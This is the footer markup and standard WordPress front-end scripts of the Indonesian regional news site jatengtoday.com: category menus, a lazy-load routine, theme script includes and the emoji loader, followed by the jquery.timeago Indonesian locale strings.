					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/jatengtodaycom" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="https://instagram.com/jatengtodaycom" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCYWgcjq1I_qK0bTxFwnfAqw" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),n={childList:!0,subtree:!0},a=document.getElementsByTagName("body")[0];t.observe(a,n)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function n(e){d.push(e)}function a(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),a(d[t]))}function o(e){var n=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return n.top-t.offset<a&&n.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:n,unobserve:a}},WPO_LazyLoad=function(){function e(e){if(!u(e,g.loaded_class)){i(e,g.loaded_class),f.unobserve(e),l(e,g.observe_class);var n,a=e.tagName;if("picture"==a.toLowerCase())for(n in e.childNodes)e.childNodes.hasOwnProperty(n)&&t(e.childNodes[n]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),a=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),a&&(e.setAttribute("srcset",a),e.removeAttribute("data-srcset")),r&&(e.style.background=n(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=n(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function n(e,t){var n=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[n++],"')"].join("")})}function a(t){var n;for(n in t)t.hasOwnProperty(n)&&t[n].isIntersecting&&e(t[n].target)}function r(e){return l(e,g.select_class),o(e)?(e=d(e),e.dataset.hasOwnProperty("src")&&(e.src=e.dataset.src),void(e.dataset.hasOwnProperty("srcset")&&(e.srcset=e.dataset.srcset))):void(u(e,g.observe_class)||(i(e,g.observe_class),f.observe(e)))}function o(e){e=d(e);const t=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return t.top>0&&t.top<n}function d(e){return"picture"===e.tagName.toLowerCase()?e.lastElementChild:e}function s(e){var t,n=e||Array.prototype.slice.call(g.container.getElementsByClassName(g.select_class));for(t in n)n.hasOwnProperty(t)&&(u(n[t],g.select_class)?r(n[t]):n[t].childNodes&&n[t].childNodes.length&&s(n[t].childNodes))}function c(e,t,n){n=n||200,b[e]=b[e]?b[e]+1:1,setTimeout(function(){var a=(new Date).getTime(),r=y[e]||0;b[e]--,(0===b[e]||r+n<a)&&(y[e]=a,t())},n)}function i(e,t){u(e,t)||(e.className?e.className+=" "+t:e.className=t)}function l(e,t){var n=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(n," ")}function u(e,t){var n=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return n.test(e.className)}var f,v="undefined"!=typeof IntersectionObserver,g={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};f=v?new IntersectionObserver(a,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var b={},y={};return{update:s,deferred_call:c}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://jatengtoday.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://jatengtoday.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-23 03:46:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.9" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- WP Optimize page cache - https://getwpo.com - Page not served from cache  -->


--- FILE ---
content_type: application/javascript
request_url: https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js
body_size: -229
content:
// Indonesian
jQuery.timeago.settings.strings = {
  prefixAgo: null,
  prefixFromNow: null,
  suffixAgo: "yang lalu",
  suffixFromNow: "dari sekarang",
  seconds: "kurang dari semenit",
  minute: "sekitar satu menit",
  minutes: "%d menit",
  hour: "sekitar sejam",
  hours: "sekitar %d jam",
  day: "sehari",
  days: "%d hari",
  month: "sekitar sebulan",
  months: "%d bulan",
  year: "sekitar setahun",
  years: "%d tahun"
};
